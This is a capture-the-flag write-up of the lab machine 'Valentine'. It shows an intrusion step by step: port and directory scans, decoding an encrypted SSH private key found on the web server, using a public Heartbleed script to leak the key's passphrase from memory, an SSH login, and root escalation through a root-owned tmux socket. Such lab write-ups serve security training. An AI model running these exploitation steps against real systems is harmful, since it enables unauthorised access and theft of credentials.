Valentine Writeup
Introduction :
Valentine is an easy Linux box that was released back in Febuary 2018. It features a popular CVE called Heartbleed.


Valentine is an easy Linux box that was released back in Febuary 2018. It features a popular CVE called Heartbleed.
As always we begin our Enumeration using Nmap to enumerate opened ports.
We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.48/23 ] [~] → nmap -sC -sV 10.10.10.79 Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-20 18:09 CET Nmap scan report for 10.10.10.79 Host is up (0.046s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA) | 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA) |_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA) 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Site doesn't have a title (text/html). 443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu)) |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Site doesn't have a title (text/html). | ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US | Not valid before: 2018-02-06T00:45:25 |_Not valid after: 2019-02-06T00:45:25 |_ssl-date: 2019-11-20T17:09:42+00:00; +10s from scanner time. Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: 9s Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 16.74 seconds
λ ech0 [ 10.10.14.48/23 ] [~] → sslscan 10.10.10.79 _ ___ ___| |___ ___ __ _ _ __ / __/ __| / __|/ __/ _ | _ \ \__ \__ \ \__ \ (_| (_| | | | | |___/___/_|___/\___\__,_|_| |_| sslscan version 1.10.2 OpenSSL 1.0.2t 10 Sep 2019 Testing SSL server 10.10.10.79 on port 443 Preferred Server Cipher(s): TLSv1 256 bits ECDHE-RSA-AES256-SHA TLS11 256 bits ECDHE-RSA-AES256-SHA TLS12 256 bits ECDHE-RSA-AES256-GCM-SHA384 SSL Certificate: Certificate blob: -----BEGIN CERTIFICATE----- MIIDZzCCAk+gAwIBAgIJAIXsbfXFhLHyMA0GCSqGSIb3DQEBBQUAMEoxCzAJBgNV BAYTAlVTMQswCQYDVQQIDAJGTDEWMBQGA1UECgwNdmFsZW50aW5lLmh0YjEWMBQG A1UEAwwNdmFsZW50aW5lLmh0YjAeFw0xODAyMDYwMDQ1MjVaFw0xOTAyMDYwMDQ1 MjVaMEoxCzAJBgNVBAYTAlVTMQswCQYDVQQIDAJGTDEWMBQGA1UECgwNdmFsZW50 aW5lLmh0YjEWMBQGA1UEAwwNdmFsZW50aW5lLmh0YjCCASIwDQYJKoZIhvcNAQEB BQADggEPADCCAQoCggEBAMMoF6z4GSpB0oo/znkcGfT7SPrTLzNrb8ic+aO/GWao oY35ImIO4Z5FUB9ZL6y6lc+vI6pUyWRADyWoxd3LxByHDNJzEi53ds+JSPs5SuH1 PUDDtZqCaPaNjLJNP08DCcC6rXRdU2SwV2pEDx+39vsFiK6ywcrepvvFZndGKXVg 0K+R3VkwOguPhSHlXcgiHFbqei8NJ1zip9YuVUYXhyLVG2ZiJYX6CRw4bRsUnql6 4DFNQybOsJHm0JtI2M9PefmvEkTUZeT/d0dWhU076a3bTestKZf4WpqZw60XGmxz pAQf5dWOqMemIK6K4FC48bLSSN59s4kNtuhtx6OCXpcCAwEAAaNQME4wHQYDVR0O BBYEFNzWWyJscuATyFWyfLR2Yev1T435MB8GA1UdIwQYMBaAFNzWWyJscuATyFWy fLR2Yev1T435MAwGA1UdEwQFMAMBAf8wDQYJKoZIhvcNAQEFBQADggEBACc3NjB7 cHUXjTxwdeFxkY0EFYPPy3EiHftGVLpiczrEQ7NiHTLGQ6apvxdlShBBhKWRaU+N XGhsDkvBLUWJ3DSWwWM4pG9qmWPT241OCaaiIkVT4KcjRIc+x+91GWYNQvvdnFLO 5CfrRGkFHwJT1E6vGXJejx6nhTmis88ByQ9g9D2NgcHENfQPAW1by7ONkqiXtV3S q56X7q0yLQdSTe63dEzK8eSTN1KWUXDoNRfAYfHttJqKg2OUqUDVWkNzmUiIe4sP csAwIHShdX+Jd8E5oty5C07FJrzVtW+Yf4h8UHKLuJ4E8BYbkxkc5vDcXnKByeJa gRSFfyZx/VqBh9c= -----END CERTIFICATE----- Version: 2 Serial Number: 85:ec:6d:f5:c5:84:b1:f2 Signature Algorithm: sha1WithRSAEncryption Issuer: /C=US/ST=FL/O=valentine.htb/CN=valentine.htb Not valid before: Feb 6 00:45:25 2018 GMT Not valid after: Feb 6 00:45:25 2019 GMT Subject: /C=US/ST=FL/O=valentine.htb/CN=valentine.htb Public Key Algorithm: rsaEncryption RSA Public Key: (2048 bit) Public-Key: (2048 bit) Modulus: 00:c3:28:17:ac:f8:19:2a:41:d2:8a:3f:ce:79:1c: 19:f4:fb:48:fa:d3:2f:33:6b:6f:c8:9c:f9:a3:bf: 19:66:a8:a1:8d:f9:22:62:0e:e1:9e:45:50:1f:59: 2f:ac:ba:95:cf:af:23:aa:54:c9:64:40:0f:25:a8: c5:dd:cb:c4:1c:87:0c:d2:73:12:2e:77:76:cf:89: 48:fb:39:4a:e1:f5:3d:40:c3:b5:9a:82:68:f6:8d: 8c:b2:4d:3f:4f:03:09:c0:ba:ad:74:5d:53:64:b0: 57:6a:44:0f:1f:b7:f6:fb:05:88:ae:b2:c1:ca:de: a6:fb:c5:66:77:46:29:75:60:d0:af:91:dd:59:30: 3a:0b:8f:85:21:e5:5d:c8:22:1c:56:ea:7a:2f:0d: 27:5c:e2:a7:d6:2e:55:46:17:87:22:d5:1b:66:62: 25:85:fa:09:1c:38:6d:1b:14:9e:a9:7a:e0:31:4d: 43:26:ce:b0:91:e6:d0:9b:48:d8:cf:4f:79:f9:af: 12:44:d4:65:e4:ff:77:47:56:85:4d:3b:e9:ad:db: 4d:eb:2d:29:97:f8:5a:9a:99:c3:ad:17:1a:6c:73: a4:04:1f:e5:d5:8e:a8:c7:a6:20:ae:8a:e0:50:b8: f1:b2:d2:48:de:7d:b3:89:0d:b6:e8:6d:c7:a3:82: 5e:97 Exponent: 65537 (0x10001) X509v3 Extensions: X509v3 Subject Key Identifier: DC:D6:5B:22:6C:72:E0:13:C8:55:B2:7C:B4:76:61:EB:F5:4F:8D:F9 X509v3 Authority Key Identifier: keyid:DC:D6:5B:22:6C:72:E0:13:C8:55:B2:7C:B4:76:61:EB:F5:4F:8D:F9 X509v3 Basic Constraints: CA:TRUE Verify Certificate: self signed certificate
Port 80 seems to be running Apache 2.2.22, let's run the dirbuster command to try and find out what are the directories we can find.
λ ech0 [ 10.10.14.48/23 ] [~] → dirb http://10.10.10.79/ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 20 18:14:59 2019 URL_BASE: http://10.10.10.79/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://10.10.10.79/ ---- + http://10.10.10.79/cgi-bin/ (CODE:403|SIZE:287) + http://10.10.10.79/decode (CODE:200|SIZE:552) ==> DIRECTORY: http://10.10.10.79/dev/ + http://10.10.10.79/encode (CODE:200|SIZE:554) + http://10.10.10.79/index (CODE:200|SIZE:38) + http://10.10.10.79/index.php (CODE:200|SIZE:38) + http://10.10.10.79/server-status (CODE:403|SIZE:292) ---- Entering directory: http://10.10.10.79/dev/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ----------------- END_TIME: Wed Nov 20 18:18:00 2019 DOWNLOADED: 4612 - FOUND: 6
According to dirb, /dev seems to be listable. Let's fire up a web browser to check it.
λ ech0 [ 10.10.14.48/23 ] [~] → lynx http://10.10.10.79/


We seem to have found a key however it seems to be hexadecimal-encoded. We will first use the curl command with the -s and -k flags to download the encoded key. Then we will use the xxd command with the -r and -p flags to convert the key from hexadecimal to it's original ascii charcaters.
λ ech0 [ 10.10.14.48/23 ] [~/_HTB/Valentine] → curl -sk http://10.10.10.79/dev/hype_key > hype_key λ ech0 [ 10.10.14.48/23 ] [~/_HTB/Valentine] → cat hype_key | xxd -r -p -----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46 DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R 5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6 0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5 XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ +wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q r08pkOxArXE2dj7eX+bq65635OJ6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe 2VWRyTZ1FfngJSsv9+Mfvz341lbzOIWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky e1BsfSbsf9FguUZkgHAnnfRKkGVG1OVyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP 09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii3OEW l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3 -----END RSA PRIVATE KEY----- λ ech0 [ 10.10.14.48/23 ] [~/_HTB/Valentine] → cat hype_key | xxd -r -p > Hype.ssh.key
Now we have decrypted the hype ssh key and saved it locally as "Hype.ssh.key" As a side note, the header of the ssh key says "Proc-Type" and "DEK-Info" which means that we will probably need a passphrase for the key. When we open the browser at the URL http://10.10.10.79/ we are greeted with an image that is an analogy to the Heartbleed Vulnerability. Let's test if this machine is vulnerable to the well-known Heartbleed vulnerability (CVE-2014-0160). To do so we will first off download the according python script heartbleed.py and check how to use it.
λ ech0 [ 10.10.14.48/23 ] [~/_HTB/Valentine] → curl -sk https://gist.githubusercontent.com/eelsivart/10174134/raw/8aea10b2f0f6842ccff97ee921a836cf05cd7530/heartbleed.py > heartbleed.py λ ech0 [ 10.10.14.48/23 ] [~/_HTB/Valentine] → nano heartbleed.py
We will run the command using python2 and with the -n flag in order to increase our attempts at getting information from the machine.
λ ech0 [ 10.10.14.48/23 ] [~/_HTB/Valentine] → python2 heartbleed.py 10.10.10.79 -n 201 defribulator v1.16 A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160) ################################################################## Connecting to: 10.10.10.79:443, 201 times Sending Client Hello for TLSv1.0 Received Server Hello for TLSv1.0 WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable! Please wait... connection attempt 201 of 201 ################################################################## ).(B...}.@....SC[...r....+..H...9...BlCg== ....w.3....f... ...!.9.8.........5............... .........3.2.....E.D...../...A.................................I......... ........... ...................................#.@....SC[...r....+..H...9... ....w.3....f... ...!.9.8.........5............... .........3.2.....E.D...../...A.................................I......... ........... ...................................#.@....SC[...r....+..H...9... ....w.3....f... ...!.9.8.........5............... .........3.2.....E.D...../...A.................................I......... ........... ...................................#.@....SC[...r....+..H...9... ....w.3....f... ...!.9.8.........5............... .........3.2.....E.D...../...A.................................I......... ........... ...................................#.@....SC[...r....+..H...9... ....w.3....f... ...!.9.8.........5............... .........3.2.....E.D...../...A.................................I......... ........... ...................................#.......0.0.1/decode.php Content-Type: application/x-www-form-urlencoded Content-Length: 42 $text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==
Looking at the results we see that it seems to have returned us a base64-encoded string. We will use the base64 command with the -d flag to decode the encoded string.
λ ech0 [ 10.10.14.48/23 ] [~/_HTB/Valentine] → echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" | base64 -d heartbleedbelievethehype
Now we will try to log onto the box through the ssh service using our decrypted Hype.ssh.key along with the passphrase "heartbleedbelievethehype"
λ ech0 [ 10.10.14.48/23 ] [~/_HTB/Valentine] → ssh -i Hype.ssh.key hype@10.10.10.79 The authenticity of host '10.10.10.79 (10.10.10.79)' cant be established. ECDSA key fingerprint is SHA256:lqH8pv30qdlekhX8RTgJTq79ljYnL2cXflNTYu8LS5w. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.10.79' (ECDSA) to the list of known hosts. @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ @ WARNING: UNPROTECTED PRIVATE KEY FILE! @ @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ Permissions 0644 for 'Hype.ssh.key' are too open. It is required that your private key files are NOT accessible by others. This private key will be ignored. Load key "Hype.ssh.key": bad permissions
Let's not forget to change the permissions of the SSH key to 600 (read+write for root and nothing for groups + user)
λ ech0 [ 10.10.14.48/23 ] [~/_HTB/Valentine] → ssh -i Hype.ssh.key hype@10.10.10.79 Enter passphrase for key 'Hype.ssh.key': Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64) * Documentation: https://help.ubuntu.com/ New release '14.04.5 LTS' available. Run 'do-release-upgrade' to upgrade to it. Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3 hype@Valentine:~$ uname -a Linux Valentine 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux hype@Valentine:~$ cat /home/hype/Desktop/user.txt e6XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
We have been able to print out the flag user, the combination of the SSH key and it's passphrase gave us access to the machine, which logged us as the "hype" user.
In order to escalate privileges we will first have to take a look at what we can work with, starting with the .bash_history file.
hype@Valentine:~$ cat .bash_history exit exot exit ls -la cd / ls -la cd .devs ls -la tmux -L dev_sess tmux a -t dev_sess tmux --help tmux -S /.devs/dev_sess exit
seems like the user hype was working with something within a hidden devs directory. Just like in the .bash_history file we will use the ls command with the -a flag in order to list the hidden files and then navigate our way in.
hype@Valentine:~$ cd / hype@Valentine:/$ ls -la total 108 drwxr-xr-x 26 root root 4096 Feb 6 2018 . drwxr-xr-x 26 root root 4096 Feb 6 2018 .. drwxr-xr-x 2 root root 4096 Dec 11 2017 bin drwxr-xr-x 3 root root 4096 Feb 16 2018 boot drwxr-xr-x 2 root root 4096 Dec 11 2017 cdrom drwxr-xr-x 13 root root 4060 Nov 20 09:07 dev drwxr-xr-x 2 root root 4096 Dec 13 2017 devs drwxr-xr-x 2 root hype 4096 Nov 20 09:07 .devs drwxr-xr-x 132 root root 12288 Nov 20 09:07 etc drwxr-xr-x 3 root root 4096 Dec 11 2017 home lrwxrwxrwx 1 root root 32 Dec 11 2017 initrd.img -> boot/initrd.img-3.2.0-23-generic drwxr-xr-x 21 root root 4096 Dec 11 2017 lib drwxr-xr-x 2 root root 4096 Apr 25 2012 lib64 drwx------ 2 root root 16384 Dec 11 2017 lost+found drwxr-xr-x 3 root root 4096 Apr 25 2012 media drwxr-xr-x 3 root root 4096 Dec 11 2017 mnt drwx------ 2 root root 4096 Dec 13 2017 opt dr-xr-xr-x 92 root root 0 Nov 20 09:07 proc drwx------ 4 root root 4096 Feb 6 2018 root drwxr-xr-x 20 root root 740 Nov 20 10:02 run drwxr-xr-x 2 root root 4096 Feb 16 2018 sbin drwxr-xr-x 2 root root 4096 Mar 5 2012 selinux drwxr-xr-x 2 root root 4096 Apr 25 2012 srv drwxr-xr-x 13 root root 0 Nov 20 09:07 sys drwxrwxrwt 5 root root 4096 Nov 20 10:08 tmp drwxr-xr-x 10 root root 4096 Apr 25 2012 usr drwxr-xr-x 14 root root 4096 Feb 6 2018 var lrwxrwxrwx 1 root root 29 Dec 11 2017 vmlinuz -> boot/vmlinuz-3.2.0-23-generic hype@Valentine:/$ cd .devs hype@Valentine:/.devs$ ls dev_sess
let's simply reproduce the steps that hype was doing, which apparently was an attempt at attaching the socket to the dev_sess file
hype@Valentine:/.devs$ ls -l total 0 srw-rw---- 1 root hype 0 Nov 20 09:07 dev_sess
it seems like the dev_sess file is owned by root, let's attach the tmux session ourselves, and it should give us a root shell.
hype@Valentine:/.devs$ tmux -S dev_sess root@Valentine:/.devs# id uid=0(root) gid=0(root) groups=0(root) root@Valentine:/.devs# cat /root/root.txt f1XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the root flag.

Here we can see the progress graph :